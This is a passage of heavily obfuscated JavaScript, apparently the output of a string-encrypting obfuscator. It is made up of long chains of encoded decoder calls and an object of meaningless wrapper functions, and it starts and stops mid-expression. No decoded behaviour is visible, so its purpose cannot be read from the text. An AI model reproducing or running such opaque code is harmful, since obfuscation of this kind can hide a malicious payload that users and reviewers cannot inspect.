b(2202,"KK4a")+b(370,"LXr[")+b(4690,"A\x26$x")+b(6094,"A\x26$x")+b(3123,"LoCa")+b(1296,"LoCa")+b(590,"iHvB")+b(3335,"jm##")+b(2392,"8QKo")+b(8576,"]9g[")+b(612,"LoCa")+b(8007,"LXr[")+b(4540,"4!^%")+b(1109,"u^72")+b(5171,"tWyv")+b(1718,"s$2A")+b(4773,"JwJz")+b(7871,"s1R$")+b(8413,"%Zb^")+b(2335,"%Zb^")+b(3716,"8A3J")+b(5039,"LXr[")+b(7950,"LXr[")+b(2753,"[JdD")+b(8492,"5fE$")+b(3793,"Bb8I")+b(3395,"Hzpk")+b(2371,"LoCa")+b(4438,"tWyv")+b(2243,"jm##")+b(2087,"8A3J")+b(1928,"iHvB")+b(6561,"YDYZ")+b(7960,
"8QKo")+b(4269,"ND]Q")+b(4130,"3x*Y")+b(1916,"5fE$")+b(9008,"YDYZ")+b(4231,"C%]m")+b(8157,"s1R$")+b(4763,"u^72")+b(8134,"C%]m")+b(7909,"4!^%")+b(2189,"LoCa")+b(506,"YDYZ")+b(909,"JwJz")+b(5750,"3*di")+b(6660,"LXr[")+b(3644,"tWyv")+b(4728,"tWyv")+b(7576,"iHvB")+b(8623,"3*di")+b(4529,"%uy4")+b(5830,"mE]x")+b(1587,"trJ1")+b(6936,"^Ttz")+b(8856,"BkPt")+b(5566,"trJ1")+b(1152,"]9g[")+b(1291,"vr5*")+b(6637,"trJ1")+b(6935,"Mbzz")+b(525,"tWyv")+b(8723,"JwJz")+b(4709,"^Ttz")+b(2091,"jm##")+b(645,"%uy4")+b(2627,
"$(eD")+b(6124,"trJ1")+b(8546,"LXr[")+b(6647,"%Zb^"),fIpub:b(7864,"s$2A")+b(7758,"3x*Y")+b(1653,"PD*\x26")+b(6299,"5]e[")+"d",cErVX:b(5073,"VY##"),KNKbJ:function(a,c){return a<c},MawaG:function(a,c){return a-c},jOqRm:function(a,c){return a+c},HYCZC:function(a,c){return a<c},YifGl:b(9103,"vr5*"),vYgul:function(a,c){return a<c},CETvK:function(a,c){return a==c},inDQG:b(6E3,"u^72")+b(1054,"JwJz")+"1",PWEnE:function(a,c,e,g,f){return a(c,e,g,f)},vwODX:function(a,c){return a<c},XUpHI:function(a,c){return a>
c},shgzj:function(a){return a()},gjpCT:function(a){return a()},AVIhn:function(a,c){return a<c},pWpsD:function(a,c,e){return a(c,e)},tLNaT:b(7962,"LoCa"),ABEJM:function(a,c){return a==c},AWBQZ:function(a,c){return a<c},INVuy:function(a,c){return a<c},JwZnM:function(a,c){return a+c},MLHQD:function(a,c,e){return a(c,e)},vvjxr:function(a,c){return a*c},xgJxz:b(8376,"]9g["),QkNit:function(a,c){return a*c},aySAM:b(3561,"5]e[")+b(1161,"8A3J")+b(659,"G!@\x26")+b(3481,"5]e["),KmgOD:b(5895,"JwJz")+b(4497,"jm##")+
b(5506,"t\x26P\x26")+b(7968,"$(eD")+b(4217,"s1R$")+b(3501,"s1R$")+b(7731,"7t00")+b(1367,"8QKo")+b(5243,"lfoV")+b(609,"43ub")+b(5791,"kqpB")+b(9065,"mE]x")+b(1117,"nT4K")+b(1887,"ND]Q")+b(9332,"KK4a")+b(8581,"%uy4")+b(5126,"VY##")+b(353,"]9g[")+b(7913,"ND]Q")+b(1509,"s$2A")+b(3021,"JwJz")+b(2979,"6s3(")+b(6487,"A\x26$x")+b(920,"43ub")+b(4585,"s1R$")+b(5648,"LoCa")+b(5119,"8QKo")+b(1492,"Bb8I")+b(9236,"5]e[")+b(8560,"3x*Y")+b(3438,"7t00")+b(6902,"JwJz")+b(922,"Ig7*")+b(8292,"iHvB")+b(7307,"3x*Y")+b(7539,
"mE]x")+b(3760,"t\x26P\x26")+b(8215,"t\x26P\x26")+b(9317,"%Zb^")+b(7685,"PD*\x26")+b(2766,"]9g[")+b(8644,"KK4a")+b(2782,"tWyv")+b(2163,"lfoV")+b(7094,"iHvB")+b(1576,"5fE$")+b(4113,"C%]m")+b(7920,"u^72")+b(894,"vr5*")+b(5268,"XwLB")+b(4732,"*@S3")+b(1662,"YDYZ")+b(1887,"ND]Q")+b(906,"XwLB")+b(8471,"u^72")+b(6834,"Bb8I")+b(4082,"IDP7")+b(8144,"4!^%")+b(6953,"C%]m")+b(9315,"ND]Q")+b(8811,"u^72")+b(3024,"5fE$")+b(5548,"5fE$")+b(2022,"nT4K")+b(5420,"4!^%")+b(5527,"KK4a")+b(7061,"IDP7")+b(4071,"LXr[")+
b(8730,"IDP7")+b(4372,"7t00")+b(6460,"IDP7")+b(1323,"vr5*")+b(3833,"5fE$")+b(4750,"5fE$")+b(2246,"C%]m")+b(5034,"[JdD")+b(6852,"[JdD")+b(7200,"jm##")+b(5751,"mE]x")+b(2306,"t\x26P\x26")+b(8604,"tWyv")+b(6726,"8QKo")+b(754,"5]e[")+b(5519,"LoCa")+b(1655,"\x263PC")+b(381,"]9g[")+b(4015,"s$2A")+b(4619,"^Ttz")+b(6863,"t\x26P\x26")+b(2145,"43ub")+b(574,"Bb8I")+b(5514,"C%]m")+b(3103,"LoCa")+b(2951,"s$2A")+b(6024,"LXr[")+b(3002,"lfoV")+b(8266,"PD*\x26")+b(3695,"ND]Q")+b(3888,"vr5*")+b(7173,"u^72")+b(3287,
"jm##")+b(6325,"ND]Q")+b(5485,"kqpB")+b(9013,"%Zb^")+b(9064,"kqpB")+b(6797,"XwLB")+b(7089,"t\x26P\x26")+b(2206,"5]e[")+b(4499,"6s3(")+b(2159,"VY##")+b(2822,"LoCa")+b(3786,"LXr[")+b(7812,"s$2A")+b(8183,"A\x26$x")+b(5045,"s$2A")+b(7766,"4!^%")+b(1223,"LXr[")+b(5442,"G!@\x26")+b(5249,"VY##")+b(4595,"KK4a")+b(1975,"3*di")+b(542,"LXr[")+b(3385,"KK4a")+b(5735,"iHvB")+b(7885,"XwLB")+b(6955,"3x*Y")+b(9115,"G!@\x26")+b(1409,"XwLB")+b(403,"ND]Q")+b(1150,"t\x26P\x26")+b(8205,"Hzpk")+b(494,"43ub")+b(7382,"]9g[")+
b(7364,"Hzpk")+b(2261,"5]e[")+b(3371,"tWyv")+b(6549,"VY##")+b(3013,"nT4K")+b(1269,"tWyv")+b(760,"lfoV")+b(7018,"nT4K")+b(6789,"%uy4")+b(9229,"%uy4")+b(5329,"JwJz")+b(1674,"lfoV")+b(6877,"5]e[")+b(870,"3x*Y")+b(1812,"PD*\x26")+b(4981,"^Ttz")+b(7967,"nT4K")+b(8847,"IDP7")+b(876,"tWyv")+b(6990,"3*di")+b(4344,"Ig7*")+b(679,"u^72")+b(8084,"kqpB")+b(1128,"ND]Q")+b(7067,"3*di")+b(1557,"ND]Q")+b(6266,"nT4K")+b(892,"$(eD")+b(9126,"A\x26$x")+b(6603,"7AxP")+b(2291,"KK4a")+b(4437,"s1R$")+b(5626,"%Zb^")+b(2721,
"s1R$")+b(3139,"\x263PC")+b(1337,"%uy4")+b(2084,"ND]Q")+b(421,"%Zb^")+b(1669,"lfoV")+b(8161,"jm##")+b(7176,"LXr[")+b(627,"6s3(")+b(8285,"43ub")+b(1631,"trJ1")+b(4399,"7AxP")+b(2967,"Hzpk")+b(1799,"IDP7")+b(3949,"6s3(")+b(1737,"Mbzz")+b(2676,"4!^%")+b(7882,"Bb8I")+b(1156,"7t00")+b(3704,"3x*Y")+b(5936,"8QKo")+b(2882,"7t00")+b(7908,"PD*\x26")+b(1746,"IDP7")+b(953,"lfoV")+b(4495,"3x*Y")+b(1348,"5fE$")+b(4844,"IDP7")+b(5115,"3x*Y")+b(557,"XwLB")+b(321,"Ig7*")+b(2559,"Hzpk")+b(1253,"Ig7*")+b(7804,"G!@\x26")+
(b(388,"3x*Y")+b(5818,"VY##")+b(386,"3*di")+b(3255,"3x*Y")+b(6875,"%uy4")+b(1902,"A\x26$x")+b(558,"8A3J")+b(2538,"$(eD")+b(6852,"[JdD")+b(6543,"%Zb^")+b(8959,"u^72")+b(7875,"t\x26P\x26")+b(4819,"t\x26P\x26")+b(9279,"^Ttz")+b(866,"JwJz")+b(2259,"lfoV")+b(5166,"Bb8I")+b(4267,"]9g[")+b(6040,"s1R$")+b(6942,"A\x26$x")+b(1319,"]9g[")+b(6758,"s$2A")+b(8815,"Bb8I")+b(7287,"G!@\x26")+b(1637,"ND]Q")+b(3862,"ND]Q")+b(5615,"Hzpk")+b(2327,"LXr[")+b(1869,"8A3J")+b(4614,"7t00")+b(3245,"iHvB")+b(8384,"6s3(")+b(2976,
"iHvB")+b(1494,"BkPt")+b(6917,"8QKo")+b(1953,"jm##")+b(2119,"YDYZ")+b(1864,"A\x26$x")+b(5497,"JwJz")+b(7974,"3*di")+b(2595,"]9g[")+b(4768,"iHvB")+b(7891,"3*di")+b(1885,"^Ttz")+b(7747,"tWyv")+b(2440,"XwLB")+b(3373,"5fE$")+b(597,"KK4a")+b(7656,"C%]m")+b(5487,"Bb8I")+b(917,"*@S3")+b(6421,"6s3(")+b(8889,"43ub")+b(8181,"5]e[")+b(6968,"YDYZ")+b(505,"[JdD")+b(1148,"jm##")+b(7010,"kqpB")+b(4326,"7AxP")+b(7951,"s$2A")+b(6731,"tWyv")+b(1936,"VY##")+b(6748,"jm##")+b(1932,"trJ1")+b(2173,"4!^%")+b(7154,"tWyv")+
b(6250,"mE]x")+b(673,"5]e[")+b(3780,"LoCa")+b(8718,"C%]m")+b(3460,"IDP7")+b(6559,"8QKo")+b(8971,"XwLB")+b(7114,"t\x26P\x26")+b(5916,"43ub")+b(4979,"3*di")+b(6200,"s$2A")+b(4530,"5]e[")+b(7101,"tWyv")+b(1832,"A\x26$x")+b(7787,"7t00")+b(8869,"YDYZ")+b(2843,"vr5*")+b(2691,"G!@\x26")+b(5725,"u^72")+b(7401,"kqpB")+b(6271,"VY##")+b(3186,"%Zb^")+b(3680,"]9g[")+b(6167,"C%]m")+b(1972,"6s3(")+b(2430,"YDYZ")+b(4386,"tWyv")+b(6354,"s1R$")+b(650,"7AxP")+b(913,"8QKo")+b(5215,"7AxP")+b(6184,"%uy4")+b(8628,"A\x26$x")+
b(9005,"^Ttz")+b(3795,"*@S3")+b(7253,"s1R$")+b(5109,"*@S3")+b(4329,"$(eD")+b(4010,"Hzpk")+b(3262,"^Ttz")+b(7269,"jm##")+b(8736,"7AxP")+b(2493,"6s3(")+b(5458,"nT4K")+b(8024,"^Ttz")+b(5133,"%uy4")+b(6822,"%uy4")+b(4990,"^Ttz")+b(4491,"YDYZ")+b(4205,"u^72")+b(4119,"*@S3")+b(7158,"LXr[")+b(6418,"jm##")+b(3725,"7AxP")+b(7477,"[JdD")+b(2587,"LoCa")+b(1735,"8A3J")+b(8597,"t\x26P\x26")+b(3961,"Ig7*")+b(4560,"vr5*")+b(4419,"nT4K")+b(6612,"4!^%")+b(4364,"s1R$")+b(5571,"]9g[")+b(1368,"*@S3")+b(7718,"LoCa")+
b(5507,"Ig7*")+b(2842,"G!@\x26")+b(849,"[JdD")+b(8767,"5]e[")+b(4393,"5]e[")+b(2305,"vr5*")+b(4200,"3x*Y")+b(7570,"kqpB")+b(8271,"jm##")+b(7688,"Bb8I")+b(1992,"IDP7")+b(1489,"$(eD")+b(816,"trJ1")+b(6498,"6s3(")+b(6188,"G!@\x26")+b(754,"5]e[")+b(6609,"VY##")+b(2920,"Bb8I")+b(2703,"C%]m")+b(5950,"mE]x")+b(6287,"s$2A")+b(3221,"Mbzz")+b(9258,"kqpB")+b(2450,"BkPt")+b(2539,"Mbzz")+b(7423,"jm##")+b(2056,"JwJz")+b(9107,"\x263PC")+b(2034,"C%]m")+b(8375,"7t00")+b(1877,"C%]m")+b(1292,"KK4a")+b(5006,"Bb8I")+
b(4317,"jm##")+b(8343,"XwLB")+b(820,"\x263PC")+b(8202,"tWyv")+b(2986,"C%]m")+b(9022,"%Zb^")+b(6169,"]9g[")+b(9153,"G!@\x26")+b(2874,"LXr[")+b(7484,"G!@\x26")+b(2974,"6s3(")+b(289,"lfoV")+b(4118,"PD*\x26")+b(9198,"8A3J")+b(7358,"C%]m")+b(7109,"4!^%")+b(6175,"YDYZ")+b(4102,"[JdD")+b(8320,"Mbzz")+b(9334,"XwLB")+b(8682,"trJ1")+b(1159,"vr5*")+b(8445,"[JdD")+b(1240,"PD*\x26")+b(786,"5]e[")+b(5158,"]9g[")+b(6474,"JwJz")+b(7687,"6s3(")+b(1040,"s1R$")+b(8951,"[JdD")+b(8291,"[JdD")+b(4944,"5]e[")+b(4244,"5]e[")+
b(4995,"3x*Y")+b(7131,"%uy4"))+(b(7730,"t\x26P\x26")+b(1077,"%uy4")+b(1631,"trJ1")+b(5533,"$(eD")+b(6221,"7t00")+b(4554,"Mbzz")+b(2551,"A\x26$x")+b(6221,"7t00")+b(3203,"5]e[")+b(6711,"A\x26$x")+b(9098,"jm##")+b(3336,"t\x26P\x26")+b(2536,"4!^%")+b(297,"XwLB")+b(4407,"\x263PC")+b(2759,"nT4K")+b(1519,"KK4a")+b(5587,"LXr[")+b(2698,"lfoV")+b(8742,"kqpB")+b(5304,"5fE$")+b(7072,"mE]x")+b(4320,"5]e[")+b(463,"t\x26P\x26")+b(2225,"7AxP")+b(4761,"kqpB")+b(6845,"LXr[")+b(5656,"C%]m")+b(5529,"A\x26$x")+b(6315,
"\x263PC")+b(2736,"t\x26P\x26")+b(2755,"3x*Y")+b(558,"8A3J")+b(7168,"43ub")+b(4097,"tWyv")+b(6098,"43ub")+b(3890,"YDYZ")+b(3769,"s1R$")+b(9257,"BkPt")+b(713,"Ig7*")+b(8094,"mE]x")+b(8149,"XwLB")+b(8434,"BkPt")+b(6443,"trJ1")+b(1762,"KK4a")+b(5579,"6s3(")+b(3450,"JwJz")+b(3463,"XwLB")+b(5121,"jm##")+b(8575,"%uy4")+b(6225,"XwLB")+b(1953,"jm##")+b(422,"IDP7")+b(5669,"jm##")+b(5637,"s1R$")+b(5604,"]9g[")+b(982,"kqpB")+b(6004,"8A3J")+b(1422,"LoCa")+b(7937,"Hzpk")+b(681,"BkPt")+b(7511,"LXr[")+b(3690,"4!^%")+
b(4013,"]9g[")+b(4249,"]9g[")+b(3309,"*@S3")+b(6989,"VY##")+b(8072,"tWyv")+b(3032,"kqpB")+b(2428,"tWyv")+b(5403,"mE]x")+b(8968,"YDYZ")+b(2406,"3x*Y")+b(9036,"5]e[")+b(2553,"u^72")+b(3441,"KK4a")+b(7220,"VY##")+b(4592,"5]e[")+b(3055,"*@S3")+b(9022,"%Zb^")+b(7158,"LXr[")+b(8317,"G!@\x26")+b(8137,"\x263PC")+b(2936,"Mbzz")+b(4603,"YDYZ")+b(7947,"t\x26P\x26")+b(7346,"A\x26$x")+b(1743,"s1R$")+b(7317,"lfoV")+b(2291,"KK4a")+b(6949,"3x*Y")+b(6311,"u^72")+b(7612,"C%]m")+b(8993,"5]e[")+b(677,"\x263PC")+b(8529,
"ND]Q")+b(4558,"vr5*")+b(6653,"43ub")+b(5146,"3x*Y")+b(7946,"5]e[")+b(1195,"*@S3")+b(637,"A\x26$x")+b(4485,"[JdD")+b(5764,"4!^%")+b(4842,"7AxP")+b(2041,"s$2A")+b(512,"JwJz")+b(7416,"43ub")+b(2120,"JwJz")+b(606,"G!@\x26")+b(4266,"LXr[")+b(8173,"Ig7*")+b(7338,"^Ttz")+b(4398,"LoCa")+b(1959,"JwJz")+b(8238,"*@S3")+b(2375,"*@S3")+b(7030,"C%]m")+b(1082,"5fE$")+b(4843,"Ig7*")+b(9125,"*@S3")+b(6096,"Bb8I")+b(6570,"VY##")+b(6838,"JwJz")+b(3013,"nT4K")+b(8077,"%uy4")+b(6276,"%uy4")+b(7906,"%Zb^")+b(1631,"trJ1")+
b(5124,"3*di")+b(6203,"[JdD")+b(7154,"tWyv")+b(7811,"iHvB")+b(4379,"mE]x")+b(3841,"Ig7*")+b(8831,"s1R$")+b(7483,"%Zb^")+b(2401,"5]e[")+b(724,"%uy4")+b(4501,"Ig7*")+b(6143,"C%]m")+b(3755,"Hzpk")+b(7407,"vr5*")+b(6730,"]9g[")+b(2697,"LXr[")+b(8241,"A\x26$x")+b(5052,"3x*Y")+b(3834,"u^72")+b(7909,"4!^%")+b(1694,"$(eD")+b(4882,"A\x26$x")+b(2487,"8QKo")+b(9001,"vr5*")+b(3402,"YDYZ")+b(4975,"mE]x")+b(2345,"lfoV")+b(2909,"Mbzz")+b(5026,"\x263PC")+b(8493,"XwLB")+b(3933,"u^72")+b(6374,"lfoV")+b(6168,"s$2A")+
b(9081,"5fE$")+b(4829,"iHvB")+b(3466,"*@S3")+b(1333,"LXr[")+b(2775,"5fE$")+b(4928,"%Zb^")+b(4006,"7t00")+b(5631,"Hzpk")+b(7935,"lfoV")+b(1638,"ND]Q")+b(4378,"C%]m")+b(2568,"*@S3")+b(7180,"C%]m")+b(4033,"^Ttz")+b(8686,"s$2A")+b(1235,"\x263PC")+b(5236,"u^72")+b(3812,"u^72")+b(5269,"u^72")+b(4321,"*@S3")+b(531,"]9g[")+b(984,"Hzpk")+b(1667,"lfoV")+b(4112,"XwLB")+b(2395,"trJ1")+b(2149,"XwLB")+b(4070,"YDYZ")+b(1110,"C%]m")+b(2658,"6s3(")+b(3272,"Bb8I")+b(9264,"8A3J")+b(4443,"lfoV")+b(4498,"iHvB")+b(4804,
"s1R$")+b(1476,"7AxP")+b(700,"iHvB")+b(2259,"lfoV")+b(1001,"PD*\x26"))+(b(8262,"ND]Q")+b(6870,"mE]x")+b(7571,"7t00")+b(405,"mE]x")+b(4597,"iHvB")+b(6040,"s1R$")+b(3325,"nT4K")+b(372,"LXr[")+b(9E3,"BkPt")+b(1702,"XwLB")+b(678,"43ub")+b(2954,"%uy4")+b(3032,"kqpB")+b(8832,"VY##")+b(4903,"kqpB")+b(6288,"KK4a")+b(6908,"iHvB")+b(8895,"%uy4")+b(3569,"6s3(")+b(6815,"3x*Y")+b(8154,"YDYZ")+b(1848,"5fE$")+b(3175,"%Zb^")+b(3618,"IDP7")+b(6551,"iHvB")+b(1948,"JwJz")+b(341,"Ig7*")+b(8851,"*@S3")+b(8900,"jm##")+
b(7533,"8QKo")+b(4368,"8QKo")+b(8433,"LoCa")+b(7796,"LXr[")+b(4902,"\x263PC")+b(6995,"5]e[")+b(1599,"5fE$")+b(6508,"trJ1")+b(7096,"Hzpk")+b(4847,"5fE$")+b(8609,"G!@\x26")+b(329,"kqpB")+b(2863,"vr5*")+b(2058,"5fE$")+b(2813,"43ub")+b(4278,"5fE$")+b(8068,"KK4a")+b(4134,"YDYZ")+b(7759,"5fE$")+b(8592,"tWyv")+b(9237,"iHvB")+b(6468,"*@S3")+b(3238,"Mbzz")+b(8142,"]9g[")+b(6320,"G!@\x26")+b(2076,"[JdD")+b(465,"iHvB")+b(1313,"YDYZ")+b(5562,"ND]Q")+b(3580,"trJ1")+b(3413,"[JdD")+b(7343,"LoCa")+b(2711,"\x263PC")+
b(5977,"jm##")+b(6128,"3x*Y")+b(3121,"Bb8I")+b(1924,"5]e[")+b(5569,"LoCa")+b(7339,"VY##")+b(7965,"jm##")+b(2580,"PD*\x26")+b(2794,"BkPt")+b(5086,"*@S3")+b(1281,"A\x26$x")+b(8530,"%Zb^")+b(8974,"KK4a")+b(8821,"*@S3")+b(5684,"A\x26$x")+b(6562,"IDP7")+b(5745,"6s3(")+b(2593,"vr5*")+b(3693,"KK4a")+b(8620,"t\x26P\x26")+b(6399,"vr5*")+b(5617,"^Ttz")+b(9128,"]9g[")+b(9145,"7AxP")+b(6046,"5]e[")+b(7429,"u^72")+b(2343,"]9g[")+b(5867,"8QKo")+b(5384,"8A3J")+b(2554,"^Ttz")+b(6656,"t\x26P\x26")+b(7120,"iHvB")+
b(2445,"VY##")+b(307,"t\x26P\x26")+b(3559,"C%]m")+b(1254,"%uy4")+b(8826,"$(eD")+b(1321,"kqpB")+b(5683,"3*di")+b(8029,"mE]x")+b(2022,"nT4K")+b(3092,"vr5*")+b(6248,"VY##")+b(6963,"LXr[")+b(762,"8A3J")+b(2016,"nT4K")+b(4933,"[JdD")+b(6677,"s$2A")+b(874,"Ig7*")+b(6194,"\x263PC")+b(4037,"BkPt")+b(8119,"7AxP")+b(5658,"nT4K")+b(8709,"trJ1")+b(7074,"4!^%")+b(4705,"*@S3")+b(5845,"5]e[")+b(3276,"]9g[")+b(6158,"8QKo")+b(6831,"Hzpk")+b(7215,"5]e[")+b(5756,"Hzpk")+b(3615,"Mbzz")+b(4279,"$(eD")+b(7163,"trJ1")+
b(5820,"C%]m")+b(6377,"G!@\x26")+b(3643,"IDP7")+b(1079,"XwLB")+b(8959,"u^72")+b(7712,"YDYZ")+b(7887,"LXr[")+b(8501,"3*di")+b(7715,"mE]x")+b(7583,"A\x26$x")+b(761,"5]e[")+b(5277,"7AxP")+b(5028,"[JdD")+b(6526,"G!@\x26")+b(1183,"iHvB")+b(1763,"^Ttz")+b(4741,"KK4a")+b(1635,"IDP7")+b(528,"JwJz")+b(1664,"7t00")+b(7359,"8A3J")+b(6848,"YDYZ")+b(8827,"BkPt")+b(3884,"LXr[")+b(4533,"5fE$")+b(6820,"Mbzz")+b(3319,"lfoV")+b(750,"vr5*")+b(1115,"%Zb^")+b(4181,"43ub")+b(2367,"trJ1")+b(7689,"7t00")+b(7241,"3*di")+
b(4716,"Ig7*")+b(8739,"Bb8I")+b(5963,"7t00")+b(2453,"$(eD")+b(4860,"43ub")+b(4726,"7t00")+b(3686,"8QKo")+b(3152,"XwLB")+b(6003,"5fE$")+b(6348,"Mbzz")+b(4465,"%uy4")+b(1523,"%Zb^")+b(1672,"8QKo")+b(6996,"XwLB")+b(6222,"jm##")+b(464,"s$2A")+b(675,"C%]m")+b(6782,"tWyv")+b(7016,"G!@\x26")+b(1563,"6s3(")+b(5892,"$(eD")+b(8871,"iHvB")+b(2118,"G!@\x26")+b(2648,"7t00")+b(2629,"XwLB")+b(1597,"]9g[")+b(1371,"JwJz")+b(6234,"[JdD")+b(6095,"3x*Y")+b(7333,"6s3(")+b(4121,"u^72")+b(3809,"kqpB")+b(4009,"JwJz")+b(5353,
"BkPt")+b(3976,"7t00")+b(2166,"7t00")+b(8866,"7AxP")+b(7789,"7t00")+b(720,"7AxP")+b(2037,"JwJz"))+(b(6933,"3x*Y")+b(6671,"trJ1")+b(2772,"Mbzz")+b(7733,"Ig7*")+b(420,"8A3J")+b(4973,"Ig7*")+b(5260,"%Zb^")+b(4083,"LXr[")+b(615,"Ig7*")+b(1276,"4!^%")+b(4054,"LoCa")+b(2827,"LXr[")+b(6060,"lfoV")+b(7615,"nT4K")+b(6166,"kqpB")+b(5815,"lfoV")+b(8065,"\x263PC")+b(3775,"6s3(")+b(7584,"6s3(")+b(5781,"3*di")+b(3112,"Ig7*")+b(6010,"Bb8I")+b(7979,"JwJz")+b(297,"XwLB")+b(3110,"G!@\x26")+b(739,"%Zb^")+b(5590,"%Zb^")+
b(2988,"nT4K")+b(457,"Mbzz")+b(9319,"kqpB")+b(4159,"BkPt")+b(3487,"kqpB")+b(6014,"%uy4")+b(3346,"G!@\x26")+b(1805,"C%]m")+b(8531,"%uy4")+b(1354,"nT4K")+b(2461,"7t00")+b(5699,"s1R$")+b(5365,"6s3(")+b(4922,"s$2A")+b(710,"G!@\x26")+b(5268,"XwLB")+b(454,"lfoV")+b(406,"3x*Y")+b(1722,"LoCa")+b(1327,"*@S3")+b(7694,"%Zb^")+b(7071,"*@S3")+b(2264,"%uy4")+b(7987,"kqpB")+b(2463,"]9g[")+b(4063,"nT4K")+b(1061,"^Ttz")+b(8289,"Bb8I")+b(7597,"JwJz")+b(7264,"vr5*")+b(2025,"XwLB")+b(1135,"3x*Y")+b(7040,"[JdD")+b(7964,
"5]e[")+b(8632,"*@S3")+b(7276,"G!@\x26")+b(7700,"LoCa")+b(6315,"\x263PC")+b(3543,"s$2A")+b(2003,"43ub")+b(1613,"YDYZ")+b(7706,"%uy4")+b(5153,"KK4a")+b(3751,"5]e[")+b(5481,"jm##")+b(4905,"nT4K")+b(2939,"kqpB")+b(5958,"trJ1")+b(3260,"iHvB")+b(1818,"kqpB")+b(2454,"C%]m")+b(7855,"XwLB")+b(3727,"3x*Y")+b(5371,"vr5*")+b(8706,"nT4K")+b(7030,"C%]m")+b(1082,"5fE$")+b(1331,"YDYZ")+b(2665,"s$2A")+b(6430,"8QKo")+b(6229,"u^72")+b(4107,"u^72")+b(1964,"YDYZ")+b(8335,"$(eD")+b(4813,"IDP7")+b(7244,"LoCa")+b(7023,
"KK4a")+b(5825,"%Zb^")+b(530,"8QKo")+b(8326,"ND]Q")+b(2083,"VY##")+b(4322,"8QKo")+b(1499,"5]e[")+b(1914,"8QKo")+b(8712,"nT4K")+b(4248,"mE]x")+b(9059,"4!^%")+b(2981,"^Ttz")+b(7990,"KK4a")+b(6932,"%Zb^")+b(7496,"5]e[")+b(8146,"kqpB")+b(5085,"LXr[")+b(7315,"nT4K")+b(5850,"%uy4")+b(8987,"G!@\x26")+b(8870,"trJ1")+b(865,"A\x26$x")+b(4838,"trJ1")+b(1586,"u^72")+b(4347,"Mbzz")+b(1629,"%Zb^")+b(4154,"nT4K")+b(3854,"LXr[")+b(869,"LXr[")+b(3891,"LoCa")+b(2464,"iHvB")+b(7531,"JwJz")+b(8046,"]9g[")+b(1970,"5]e[")+
b(1405,"Ig7*")+b(2676,"4!^%")+b(6912,"KK4a")+b(4747,"JwJz")+b(6488,"Bb8I")+b(2489,"nT4K")+b(6839,"tWyv")+b(5236,"u^72")+b(4029,"3*di")+b(8877,"t\x26P\x26")+b(8647,"5fE$")+b(9242,"kqpB")+b(561,"43ub")+b(6429,"%uy4")+b(475,"\x263PC")+b(9134,"4!^%")+b(3198,"*@S3")+b(685,"Hzpk")+b(1511,"jm##")+b(535,"PD*\x26")+b(3810,"\x263PC")+b(6693,"3*di")+b(7687,"6s3(")+b(433,"LXr[")+b(2228,"YDYZ")+b(1978,"$(eD")+b(8946,"KK4a")+b(3043,"5fE$")+b(6638,"VY##")+b(4005,"4!^%")+b(7236,"$(eD")+b(6091,"BkPt")+b(1645,"s$2A")+
b(1400,"vr5*")+b(7687,"6s3(")+b(3084,"\x263PC")+b(2491,"IDP7")+b(3822,"$(eD")+b(6549,"VY##")+b(754,"5]e[")+b(1053,"mE]x")+b(5496,"Mbzz")+b(9203,"$(eD")+b(6998,"*@S3")+b(662,"PD*\x26")+b(1221,"Hzpk")+b(4141,"A\x26$x")+b(8835,"Mbzz")+b(1087,"YDYZ")+b(1213,"t\x26P\x26")+b(5335,"u^72")+b(1637,"ND]Q")+b(7198,"s$2A")+b(2583,"trJ1")+b(3920,"u^72")+b(856,"KK4a")+b(9035,"5]e[")+b(3064,"vr5*")+b(4682,"7t00")+b(4111,"t\x26P\x26")+b(6084,"PD*\x26")+b(2111,"t\x26P\x26")+b(7737,"s$2A")+b(1747,"jm##")+b(3702,"s1R$")+
b(8918,"4!^%")+b(2732,"*@S3")+b(5553,"PD*\x26")+b(7550,"Bb8I")+b(7288,"s1R$")+b(6605,"[JdD")+b(6814,"Bb8I")+b(2862,"\x263PC"))+(b(7073,"t\x26P\x26")+b(3928,"t\x26P\x26")+b(6102,"iHvB")+b(1147,"3x*Y")+b(3647,"G!@\x26")+b(2059,"t\x26P\x26")+b(5271,"kqpB")+b(4866,"u^72")+b(4093,"]9g[")+b(1921,"kqpB")+b(5219,"8QKo")+b(4128,"VY##")+b(607,"nT4K")+b(3483,"Ig7*")+b(1421,"3*di")+b(7135,"trJ1")+b(5570,"iHvB")+b(5244,"$(eD")+b(7771,"$(eD")+b(9084,"Bb8I")+b(3773,"7t00")+b(3547,"vr5*")+b(7562,"trJ1")+b(1442,"jm##")+
b(7699,"8QKo")+b(5340,"t\x26P\x26")+b(5510,"4!^%")+b(4714,"LoCa")+b(7472,"s$2A")+b(4219,"Mbzz")+b(5330,"s$2A")+b(6387,"KK4a")+b(3279,"LoCa")+b(8286,"A\x26$x")+b(7090,"VY##")+b(6037,"ND]Q")+b(3734,"iHvB")+b(6641,"6s3(")+b(3125,"vr5*")+b(933,"3*di")+b(5432,"[JdD")+b(7902,"4!^%")+b(8194,"Hzpk")+b(8191,"XwLB")+b(2064,"KK4a")+b(444,"A\x26$x")+b(930,"lfoV")+b(2380,"8QKo")+b(7626,"YDYZ")+b(3345,"3x*Y")+b(1265,"IDP7")+b(2098,"iHvB")+b(6573,"PD*\x26")+b(5284,"6s3(")+b(6338,"8QKo")+b(4939,"ND]Q")+b(8189,"lfoV")+
b(4604,"4!^%")+b(7009,"vr5*")+b(3407,"A\x26$x")+b(5202,"vr5*")+b(6326,"Ig7*")+b(1681,"YDYZ")+b(8674,"tWyv")+b(6973,"C%]m")+b(7047,"3x*Y")+b(5632,"5fE$")+b(508,"IDP7")+b(9074,"7AxP")+b(5152,"ND]Q")+b(2567,"nT4K")+b(5350,"s1R$")+b(7119,"$(eD")+b(3745,"s1R$")+b(4008,"%uy4")+b(614,"%Zb^")+b(7884,"vr5*")+b(4853,"C%]m")+b(5461,"5fE$")+b(4941,"$(eD")+b(5230,"3*di")+b(4308,"\x263PC")+b(8460,"8QKo")+b(5302,"\x263PC")+b(6405,"^Ttz")+b(7185,"trJ1")+b(1604,"A\x26$x")+b(2356,"nT4K")+b(6322,"Bb8I")+b(2397,"6s3(")+
